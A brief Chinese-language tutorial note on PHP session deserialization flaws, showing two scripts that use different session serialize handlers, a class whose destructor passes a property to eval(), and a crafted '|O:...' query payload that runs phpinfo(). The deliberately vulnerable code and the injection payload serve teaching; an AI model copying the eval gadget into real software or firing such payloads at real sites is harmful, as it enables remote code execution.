 PHP session反序列化漏洞
当网站序列化并存储Session，
与反序列化并读取Session的方式不同，
就可能导致session反序列化漏洞的产生。
save.php:提交a以php_serialize格式保存
<?php
ini_set('session.serialize_handler','php_serialize');
session_start();
$_SESSION['ben'] = $_GET['a'];
?>
?a=|O:1:"D":1:{s:1:"a";s:10:"phpinfo();";}
a:1:{s:3"ben";s:39:"|O:1:"D":1:{s:1:"a";s:10:"phpinfo();";}";}
php_serialize ：经过 serialize() 序列化处理的数组
vul.php:以php格式读取session
<?php
ini_set('session.serialize_handler','php');
session_start();
class D{
var $a;
function __destruct(){
eval($this->a);
}
}
?>
a:1:{s:3"ben";s:39:"|O:1:"D":1:{s:1:"a";s:10:"phpinfo();";}";}
php：键名 + 竖线 + 经过 serialize() 序列化处理的值